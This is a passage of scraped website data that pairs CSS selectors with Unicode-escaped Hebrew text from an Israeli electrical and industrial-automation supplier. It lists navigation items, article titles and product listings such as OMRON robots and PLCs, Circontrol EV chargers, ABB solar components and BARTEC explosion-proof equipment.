\u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(8)","text":"\u05d0\u05d8\u05e7\u05d4 \u05e7\u05d1\u05dc\u05d5 \u05d8\u05d9\u05e4\u05d9\u05dd \u05de\u05d0\u05d9\u05ea\u05e0\u05d5 \u05dc\u05e7\u05e0\u05d9\u05d4 \u05d7\u05db\u05de\u05d4 \u05d9\u05d5\u05ea\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d5\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(8)","text":"\u05d0\u05d6\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SIXT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > h6:nth-of-type(1)","text":"\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(4)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"FLEXIMARK"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05db\u05d1\u05dc \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05db\u05d1\u05dc \u05de\u05ea\u05d7 \u05d2\u05d1\u05d5\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05db\u05dc\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(10) > a:nth-of-type(1)","text":"OMRON"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8  OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(11) > a:nth-of-type(1)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(12) > a:nth-of-type(1)","text":"GENERAL CABEL"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(13) > a:nth-of-type(1)","text":"Weidmuller"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(14) > a:nth-of-type(1)","text":"eta"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(15) > a:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(16) > a:nth-of-type(1)","text":"CIRCUTOR"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 